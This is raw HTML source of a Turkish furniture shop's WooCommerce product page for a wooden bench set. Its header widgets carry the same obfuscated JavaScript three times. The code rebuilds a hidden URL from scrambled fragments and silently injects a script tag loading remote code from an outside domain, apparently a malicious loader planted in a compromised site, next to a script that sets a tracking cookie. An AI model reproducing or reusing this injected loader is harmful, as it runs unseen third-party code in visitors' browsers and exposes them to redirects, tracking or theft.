<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7343' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7343 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg&description=Mina+Ah%C5%9Fap+Sedir" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg&description=Mina+Ah%C5%9Fap+Sedir" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-69683aa346074" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7343" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7343 status-publish first instock product_cat-sedir-takimlari product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-ahsap-sedir-takimlari product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Mina-Ahsap-Sedir-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mina-Ahsap-Sedir-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="breadcrumb-link breadcrumb-link-last">
					Sedi̇r Takimlari				</a>
							<span class="breadcrumb-last">
					Mina Ahşap Sedir				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/melis-ahsap-sedir-takimi/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
